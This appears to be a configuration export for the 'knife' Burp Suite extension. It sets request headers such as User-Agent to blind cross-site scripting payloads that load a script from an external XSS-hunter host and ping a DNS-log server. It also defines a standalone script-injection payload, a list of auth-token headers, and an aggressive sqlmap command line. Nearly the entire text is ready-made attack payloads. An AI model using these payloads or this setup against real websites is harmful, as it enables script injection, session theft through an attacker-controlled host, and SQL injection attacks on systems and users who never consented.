 knife '\"/><script src=https://bmw.xss.ht></script><img/src=%dnslogserver/%host> Action_Add_Or_Replace_Header true
User-Agent '\"/><script src=https://bmw.xss.ht></script><img/src=%dnslogserver/%host> Action_Append_To_header_value true
Last-Modified Action_Remove_From_Headers true
If-None-Match Action_Remove_From_Headers true
If-Modified-Since Action_Remove_From_Headers true
XSS-Payload '\"><sCRiPt/src=//bmw.xss.ht> Config_Basic_Variable true
tokenHeaders token,Authorization,Auth,jwt Config_Basic_Variable true
SQLMap-Command python /usr/local/bin/sqlmap-dev/sqlmap.py -r {request.txt} --force-ssl --risk=3 --level=3 Config_Basic_Variable true